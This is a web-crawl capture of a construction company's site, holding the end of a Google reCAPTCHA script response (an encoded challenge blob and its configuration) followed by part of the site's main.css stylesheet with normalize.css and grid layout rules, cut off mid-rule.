Mf2g/wr/[base64]/w7B9w5PDlMOAQsK6AldjLsOnw4HDtsO6w7DDhsK1w5DDgcOKM8KFVxHCgkjDh8OZw63Cv8Ohw5jCiMOSLcODw400DVZhMQLDtsOSH8O1wpguw5AFw6PDoMKww6gxwqrDmsOGRcOKw4FKw6kzCMOnYh7Cv2jDhX9HwrXCkcK6FgbCjXo/C0bDh8K/bcOTwq56w6PCuMO9PAhwHMKaHXFDFcO6VU/CoTlTw67ChVFAwqbCiy3CkTY/wpAhwrfCpsKlwrPCkFB8ecOoAsKOVQwGAWDDgU3CgcKDw4vCpztFw73CkMK6H8KmasO7U8Khw6rCijvDlcOhw51Bw6tzwovCkmHCpHkYGcOtw5/CmcKvwooZSsOZwqPCkcOECRDDhzfDng7Du3khWEjDvcOFwqNJDD3DmRFXLFwowq9Fw63CpTRNaMO/w4BDfsKaSDkyw5UOQcK7w4cgwpt4MH5AZsO+wpd4ZlzDlsKSBMKyw407AcObwqklXE7DqXPCvxnDugrDvmVmw5AwTcO1w506w54JRUvCtsKOLMOPwr/Dq0PCj1kjw5vCt2bDkAHDucO9w7jCt2wJI3DDs8O9wrpwwogjOsKSLULDpsKCwrDDtSUnKEzDtsOKw5tyFFTCj8OlwqR4w7LDgsO2Un53Y8KSw5BtwpDDvsO/OsKkw6rCv8Kdw6xjASNSwobDjHXCjMKIwr/ChMO0HcO4wpDCnR5Zw5/Cq0U+wpjCsnkwwrMhwo7DmGMUwrc4w6XCqMOyYyPDi3jCjSPChikAw7LDuGLDjD7Dl2nCl8KzwprCo30ZX8KYwpXDmC9iwrTCgjHCoSTDqcKQasKLR1/CrsOPw7HCsTrCqAQTwr8dwojDssK1EsOdasOWasOJwq1xw7VNwqEBwqY8w6DDtEjDscKJwprDs8Onw7TDocOpw59iNSrDuFVaw5wkB8O+wpxjf8O7QyF8wqgPw5hawonDhGbCmS7CmXvDlGpHVi5SaMKtVzvDgMOHwo5/[base64]/CnyVPwox9w5vDu8KxNBd0w7U6w7fCtnHDh1nDnDXDucO5fwbCqXMWMkVtw4ggw5jDh8OHYRREw6I5Z3AGPVFVPX/DpMOgwpfDhk3CrW1CMA1lwrLDrGbDsTzDn8KxWFbCr8KiPBXDvcOGciBYFzYrWX96ChXDpmh1w6xywpUnTcK+dcOAwpvDgQlNNcORV2TCrcK9wo7Cm8O3wq/[base64]/[base64]/CngAuwqx+bcKfPkvDssKew70twpbCtsKwU8Kswq5AEcKDCcOZw6Y3w6paw6HCs8OPw7gkw4zCj8K0wq/DnsKIGsKyw7InEwwTasO7FVzCnmbDpDrClsKWaGAowpxmw7kjw63CiQxvw63Cv8KAwocNGMOvwpfDrwANwrh+TE/CoEgBw5BqRhtydwzDuD1jF15Hw6ttw6oZw7/Cs8Kgw4fDsEXCnWtxw7DDsH1mSUHCgsO0WEU5w6tYGS/CjMOSwqDDmUjDrMKowq16w53DisOoDcKJw6l1w7zDt8OSHMKIDMKAwpvCgjfCjsOUUcKCw753w4o+SMOKw7EDwpttw4rDnwDCpGzDjFt4aMK5EcKhMMOPwq8JZ25VAsKmNnDCsQVhBMK6w6VhBxppwrLDsTDDmMKURcOUw5bDgF3DpsOjw4/[base64]/CuMK8HXPDrcO0wpRhMl/CmSJcwrvDnkzDm8OXJMO8b8OOc8OZWwnDnEcpCMKob8Ogwr/[base64]/Ch8KjwrgSw48Zw7TDl0s4w5BCVloWwoHChFMGfH8rwq/[base64]/CvcOeUsOhJsKfwr7DtcOMGgdow4rCkVRlwql3UMKdD8Klw5zChCbCh8K1VcKKwpBsdS3DhcKaw45Bw4c1w6DCvMOpEMKuVCcJYMKkw6jCusKiw7YcaMO0wrvCm8KxGFFJbcKDw5AawqYBd8OOw7w5w6IzdMOLw4U8wq1gNMOEwqcSw5bDsiDDtV/CucKzw4wgwpDDlmLDsld3HsKswqkzwpvCgMOuw7DCu0/DtcOQw4lLTDjCp8Onw4fDmA7DkMOKwqzDoz3CtcKzPsOSe2o6MwDDjgTCn8OCd8KdEMKEYkFHZApEw4Yww5XCrMKyMcOjEcKqw6B6GwR2wohBFSbClQ97dgfDtDPDksO6wr7DhcOowoZbNm/CjsOTw7/CsDoRwqsgH8Kjw6LDlh3CuypPJMOHw6sgMkEPBsOuJ8KUAS3DuzDChB0aw4nCgnpNw4DDlgAtw63Dig4BShszL0XCjMKZKR50fsKRUwkHw5VvHy0AeGAlGUoFw7XDhMKJwq7DsW7DnVpywpQgw5jCum/CuMOEw78pIyAKPsOYw7rDmEhJw4PCrsKgblHDncOeH8K3w7RVwpvDrFcmYysmYWHCpEdmIsOAwpUPw4Rdwq5OwqzCmMOrw4gnVn4ZOcKgwpFUccOYJsOHDRvDoWUww5LCn3vClcKefFTDksO/wqvCqVw9wrTCh8K4UcOyw77DlU4edDbCvcKIw4fCjMK6Pi9MaQwudsKowrLCisKhw7HCgkjDmg/DhMK8w6XCv1Itb8KRYsO0TGlfWMOdwqsUwqQ5dCjDocOwQBtECsOgw6PCuj5NwqpOJEdgTRXCrD/[base64]/DnCkHw73ChxweOMOGw6Jtw47Dg8Otw43CrMKULMORw4fDjWApw7R+w6tPEMKsNcKYwoIXTsOewoQ/wp8ARcONw7QQFyzCjcODwpIjw5cjfsKnPcOwwp7Cl8OCSxMgaX7ClVvCoSvDk8K7XsOswpHCrMO8JwwFLhrCnRguIzl7PsK4w5AuwpIfdWsQFMOnwq0BYcOXwr9wZMOkw5Qtw7/Ch3zCphR/SMO9wqrCjcOjwpPDncOGwr3Dp8KKw7HDnMKBwpdswpVeLMOCMcKfwpF0wr/[base64]/Dt8OhasKuWF4nw7bCqsK9wo9YKMKow7XCg0DDvsK4NcKpw6BSw4LDt8OEwqLCqHJBw4YgwovDv8OaZsO1w6XCn8O+FsKDEwx6w5V6wpFAwrfDlTrCsMOcIxg+w5PDqsO/fSETw4zCqsOlw7sqwoXDpsOhw4HDm2xddFLCsRoAwqzDn8OFHyzDqcOPSMK3GsOnwrrDmU1UwrbCm3wrE0LDs8Oxf253NEsAwqtfw7BcMsKkTMO8XSMOOSDDlsKMJSQTwo1Sw6NEQ8KSYFUfw4rDtHlswrjCvVpfw6zCmsOJZlB5UXBBLi0fw5/DrMOOwr8ewpHDqknDhMK7OcKZLGDDmsKBecKwwrzCrTXClMO5EcKdTWfCrR7Dq8OpKzDCgwjDvMKPCcKWKFVzc1ZVBVbCjcKKwosXwqpjNjZlw7fDnsKTw7fDqMK8w7/ClTALC8OkEz7DhCZpw4DCu8OBYMOOw73CvFPDhMK1wpAlBMKjwonCssOXQSZPY8Kgw5LDoWEGUGpSw77DtMKew6Ucdx/Ci8KRw57Cu8KtwrfCl2wjw5N9wq3DhgrDmMK7P31AeXYLw75sR8Kdw616RmjDpcK+wpfDsGt4OsOoDcOcw6IKw600W8K/Jx3DjXUSIsOGw4xSwo0bWFZOwqY4RH7CvTTDqMK8w5p8EcKiRGbDpcOzw6jCsgbCs8O7w5/CpsOtZ8OgIFDCs8KEw7bChCo2ZmDDnHDDrRXDhsKSW3NmWcKxHMOZJXEgMjYrw7VcOQ/CmjdcBHlIHcO7dR7CvcOhwrfDkSwmLsOScCTCrUXDr8KxPHFAwpBtP2DCuHp3w5fDjxXDgcKgQCbCp8Ohwp0UJsOdPcO/bEjChhEkwqTDokTCuMKdw7XClcKFC0Rnwr1lw7EzLcOCDcO6wpPCqE5rw4bDgwhjw4/Dn1vChll5wpACOMOoSsKvwqoHLw7CiDsaL8KTEGvCn8Kxw7VNwohiw7UhwoLDlMKMw6nCnn3DtS5EJMOwHH4IR3PDvCR7wqHChALCj8OrQgIFw4xiLhpbwoTCrMOQC2LCqGEXf8O+LMKaLMKuScO/wohVwqDCrSMIYGnDhVrDvXnCnFVlVsKsw68aDsOOHncLwonDgsKkOVx7asOXOsKaw5bCpjnCkxkuNXV3wrbCs3DDkVDDrmFxXDtNw47Cu0jCscOZw782w4lHRiRvw6gtTlM2L8KSwo4bw61Cw7RLwp/Cv8OJw7zDrEXDpR3DjcOVbElWHWTCusOVw7zCrGDCp3BKZh7DrMOTacKiw6omasKfw7vDiMKUP8K0OsO7wrAyw7puw5Juwo7Ch2rCploSTsKlw7law5dKd1hDw58HwrfDisKIw5XDsXlgSsKmw4/CmH9twqvCoMKqc8OiEWDCoyzCjxXClsK4DUnDpsOVK8O9w7xrDhQMe1LDusO/WBjDrGkAJB16LX7ChU/Dm8OyLMK5IMOQZUPDh2vChQPDkAhJwqoAHcODG8O+wprCq2MUZGfCp8KqFitmw6hwwoQ1w7Y/Hy8uwq4hMlXCoCHClENNwrvCvsKMwphMw7jDosOhOms0U8K/dcO+wqEzecOiw5tDJn84w7TCvCwmXcKJcMKRA8OjwoInbMKow7/Chys1Gxk+eMOQKsKsw5ULGFjDsFIAKcOOwrPDlVbDmjl5w5nDoyPCicK/w4rDiBUVfEBbGMOyw70TNcKkwqDDu8OgwrfDvho+w7xicHpaGsOJw4nCl1w9VcKSwpXCpnxWME7Cixg/ZMOiVsKBFBfCm8OIMMKOwpY2w4fDti/DsFFDMlgeLVPDm8KtTGHDosOlGsOOMDh2KcKfwrF0ZsKuwrQbw6HDgEDCnsObVz7Dgj7DjAXDpsK4w6coeMKNwrHCrMOBccOiworCicOkwqcDwpTCpsKxZy8kw6TCi3UYNlLCj8O/[base64]/YsK0Cxs3R1kZTcKkw7bCkUvChcKFFMOYw6/DnQHDjcKLw44ewr8hwqQkBMKQdSrCssKQwqDCrcOJwqtBw5JieEDCi2U7bMOxw4HCiXrDqsKXf8OfacKvw5Ulw5PDhybCj152bcK4HcOGCExTRsK4ZcK8wrYBMMOOWEXCkcKGw7fDjMONck3DixJSS8K5dnvDiMOFwpQKwrJ4fgMlV8KSHcKZw5/CvcOnw43Cm8OZw6vCrXnCtsOjw5QCQyXCuGTDosOkSMOswr/ClXBGwrbDnBAuw6nDvk7DmFY7YcOMw5EGw7ZbwoDDpcOfwovDpi1aTDPCscOdZUVHdMKuw4EAO3bCvsOQwrjCqTtLw5IzbXQ8wpIZw6TCvMKowqxEwqjCjMOpwq5FwpA7w4h/KRzDjzJzYxl5w78yQX5wA8KzwqbDnBMzSE8/w6jDqMOeLCkANXQlwq7DvsKtw6zCq8Oawp1Mw57DoMOHwo9sI8KWw4fDmcKbwq/DkkNzw5zCuMKfZcO6bMKaw5/CpsOZLsKwLwELbUnCs148wrE/w53DhA7DrjHCq8KPwofDnyPDt8OJfz/[base64]/[base64]/[base64]/DgA3DjMKvwqbCmcKeP8Kdw7p8O8OGecOjOMOsFcONw4g8w5pCw5fDrMKxw4NEBcK+wrvDjR1UPMK4w5dsw5QLw7Nawq9LVsKMIMONK8OLMjoAYEpyVCDCrhrDvMKJEcOawq5cdhgGIcOdw6jDgzXDm3t5CsK8w5DCjsOew5vCrsKkKsOjw7HCsyfCu8K7wonDoXI/K8OHwo1Jwos+wqYSwqQSwqhswr5xA31kGcKAZ8Kfw6FKV8KWwqbDsMKRw7DDu8K5QsOuJBrDvMKhUzJHMMO4ZWXDtsKmZsOwDQplDsO+BH0SwpfDqyEDbcKjw7sOw4rCn8KLwqDDr8Kww5/CqEHCiUTDicKBJC0SQi0lw4/[base64]/[base64]/[base64]/wqk6dzQowrgRw5pmD8KVI8Orw4ZaZHLCqljCtQUpwpTDkcKGwrtZYcKqw53DhijDkQ3DnVofKMO2w7/CrAjDpMOZYcK4YMKmwrUdwrZ8JUl3CX7DicOVAzfDtcOSwonDnsOpNE0QScK9w5wewonCoxxQZwkTwoc1w5cwfW9KKsOyw4loGljCrEXCrQ4ZwpbDnsOWw6EPwqfDuhUVw7fCusKyOcOAS1pmWRIvwq/CqT/[base64]/[base64]/DrsO4NcO3WcKvwqgEwpbCnmZew5PCr8K0Y8O5ABPDrsOjwpVlci3CvMKISyhbwpIGesOnw547w4LCqwfCilvCmEPCncOjHsKpwqjDpTnDk8KJwqvDllp9BMKDLMK/w5vDtUrDssKpTcKtw57CgsKdD1VTwrDDknjDuC7CoVlFf8OCbWlZP8Kww7/[base64]/CscOHwrxCIX8kCUUyUhAwVcOuwoAnBAHCrsKBC8Ouw7xGVX/DryTCmHbCisK2wobDuVxiW0wMw4pkKxXDkAVhwpwWGcKswrbDkEnCvsKgwrFPwqHCvcK1fMOxPQ/CqMKgw7DCn8ODTsO2w5PCmMK+w4Erw6I4wqlBwpDCl8KSw7kzwo3DrcKZw6DDiRRmCMK3XcOuHHzCg0gPw4rCgGkqw6vDogRjwoYEw4TDrgbDgkRpEMOQwppmKcKyLsKGH8KHwph8w5zDoSrCv8KaTxUiTHfDl2PDtn16woEjQsOXAD9iR8OZwp/CvExmw7pmwp3Cli1Ow5rDi3s3IhPCg8OywoE6RMOTw4PChMODw6oPAVXCrEsSGEovLMOQCDB9c1TDscOBZRtQXVJVw7HCu8Opw4PChMOZYTk4O8KNwqoIwrM3w6DChMKbFxfDuR9bGcOhATrCkcKoEAPCsMOTHsOuw7hswr7ChRXCh2/DhAfCokDDgGLDmsKebRciwpxcw5YqNMOFU8OdMQ9uGivDmB3DqTDCk33DiFDClcO1wptyw6TChcK3Dw/CuRrCjsK2GwbCrRjDnsOiw789FsK/EBIcw7vChDrDpEnDs8OzacOZwofCpjkUaiTCngvDgCXClQoLJyvCscK2w5w0w4rDmcOoIE7CoSgACWvDi8KywrjDg2TDh8O2GiTDnMOKP15Ow6pNw5HCocKRbELDsMOfNQgwfsKkOAvChBrDpsOPAlPCsz0YJMK9woXCjMKbWsOXw4/[base64]/[base64]/Ck8OKw6daw5rDjcKxZBzDokFAwp3CtMODw5MwVC7Dr8OYQMK3w7EjE8Oqw7nCi8ONw4HDrcOtOMOHw57DosKra0Q/bQ1BImtVwrQRWUNtDCF3UcKEIsKdT3jDkcKcBH4GwqHDuznCrsO0KMOtAcK6wpPDrF52VQxWwotSBMK9wo4aIcOBwobDtBHCqXc4wq3DhDtEw6EsdWdgw5TDgMOUa2bDs8KNDMOvbsKvX8Opw4/CqXzDrcKTC8K9KmnDjxzCnMO6w6bCtgByZMONwodwGyp9fmXCnEUTU8Khw4d2wp4hYWLCgETCvGgfw4hjwojDkcOBwo/CvMO5ChwAwo8jTsOHf2wnIz/CpFwfRixbwq0zRHsSfXBbPkFuXGxKw5NFVl3DssOhCcOawpPDolPDpMK+P8K7ZFtVw43DhMKVG0AswocxdMKow7zCgQ/DncKzexXCkMKUw77DosKjwoU9wpnCn8OFU3NPw4HCm3XCuiDCo2QrRgEbCC0fwqHCucOFwocSw6bCj8KRax3DjcKfQxjCsUPCmwPDhy4Pwr4ww7fDrxw2wpvDsBhYHgnChwY1GEPDugAJw5jCm8OxTsO7woLCvcKeCMKSOcOSw6xdwpA7wpvCiBXDsRM/wpbDiVRGwrXCtHTDpsOpOcONf3l2A8O7Iz0OwpLCvMOMw6t4RMKiXnPCkzjDtRLCn8KMNzFSd8ONw47CghvCpsOgwqPDl29he03CqMKkw4jCu8Oww4PCpj8CwqvDr8Ouw6lvw58rw4wpQ1E/[base64]/Cpn/CvBJ0w7tbw4xHdxfChmvDuGg/TcOEw50AYCzCnMOJb8KRKMKvQcOtNMKmw5TDkjPCklPDpTI2GcKvbcOYEcOnwo9WDRp5w5Z7fyBmH8OkQhYsMcOMWHwDw6zCrTYHfjkVNsKswr0/[base64]/C8OYbgspdwnDgMKXwpnDon7CuMO/wqBZF8OuesO/w5VIw63CmcK0VsKKwrgKw502wotfYlTCvTh+wptTwo0pwpfCqcOVcMOGw4LDuw4pwrMeSsO5H07DhBhWwrkgFkRMw7vCm14DQsKXMsOlYsKoFcKNS2/CsRbDqMOGAcKWBjvCqTbDucOzEcK7w5d/QMKedcKgw4XCtsOcwqgOeMKKworCvjvDmMOjw7rCi8OCFxdoFSTCiH/DgwhQFMOOOFDDssKNw7ZMMg8bw4TDu8KUImnCo1ZrwrbCj01NKcK6acOJwpZowo9pSRQyworCrg/CvsK1W2EaL0YGLErDt8OUDiXChjvCm2JhG8OKw43DmMKYXQQ5wrsBwrLDthM/Zh3CqzkkwpBzwrhncFQeOcOvwpnCvMKUwplew73Dq8KKMSTCscO5w4tZwpvCllzCnMOBGQPCsMKww71Yw50cwo3CgsKNwo8Aw4/CnUPDvMK1wr9hMDrChcKYZVzDhV40bHXCt8OwCcKKR8Olwol4CsKew5R5SnR1Cz3Cs0QOPxIew592SnczUiN5Lnlmw4I2w6pSw55rwr/DozNDw4B+w7RNfcKSw5dcV8OEKsKdw7Iqw4gVbUVtwq1vCcK5w7Vkw6LDgWpgw75JVcK3Yz9+wp/[base64]/DmMOaaMKiw5ISw5VxRMKMw6o2worDmwUGcQ4Kw7lEwq9yFydGQMODwrrCjsKiw67CgS3DggciD8OZfsOHf8O6w6nCtsOGUBnDpUxWO2vDkMOtK8KvF2AfKcOAG0zDjsOnBMK8w6TCicOsL8Kew6/DpnzCkXLCtkHCv8Oqw6XDjMO6F3oTJDEURCLCoMOhwqbCnsKGwoDCqMOlZsOmSj9KXigUwq8bZsOJDjXDsMKDwqUSw4PCh1Ikw5LCssKhwo/Dl3jDncOuwrDDisO/wr4Twrp6K8OcwpjDsMKiYMOnKsOXw6jCjMOiPg7CvSLDrhrCp8Ohw4wlIWlBB8OJwp81NsKFwo/DmMOAaWzDtcONS8OQwqrCrcKoccKhLQYNUzDCucOmQcK4R0lXw47CpCwZJMOVTAhJwp7DmMOTVlzCpMKzw5o0KsKTasK1w5Jhw7F9ScKdw4NZEERGcy13dHnCo8KDDcKeF3/DqMKKAsKARnApwpLCv8OGZcOzeCvDk8Omw4QaLcOhw705w6IITRJBHsOMN3rCgizCuMOBA8OTIhPDpMKvwp84wpBuwrHDlcORw6DDvCsDwpAJwoseL8K2BsKaHi0CHMOzw4DCrQIoKGfDpMOzeTV8JcK/bBErwrNLakbDh8KvEMOmQwXDpV7Ci3wlBcOIwpcOfRspGAHDj8K8EyzDjcOWwoUCIcKhwq4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227EJuqKHhabcipQ6BivMZhTlRdjHxby6+wrUQkqo7MGU\\u003d\x22,1,0,null,1,1768471573983,0,0,[61,60,148,165,135],null,[177,8,143,193],\x22RC-0lNPPz8ZaLBAzA\x22,null,null,null,null,null,\x220dAFcWeA5nz47IDu02lyywvliCQMj1c3RbmNNfDQrDdBhphB9xpY4TQC2NkV-J3JUENJf7FmbVXB-vGHXds2af8p7G_YzzsibMNA\x22,1768554373933]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.postconstructionllc.com/css/main.css
body_size: 24672
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1,.sub-banner #sub-banner-container>*{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Rubik",sans-serif;font-weight:normal;line-height:1.4;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:70rem;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.55556rem;margin-left:-.55556rem}@media print, screen and (min-width: 40em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}@media print, screen and (min-width: 64em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}@media screen and (min-width: 78.75em){.row .row{margin-right:-.83333rem;margin-left:-.83333rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;padding-right:.55556rem;padding-left:.55556rem;min-width:0}@media print, screen and (min-width: 40em){.column,.columns{padding-right:.83333rem;padding-left:.83333rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.55556rem;padding-left:.55556rem}@media print, screen and (min-width: 40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 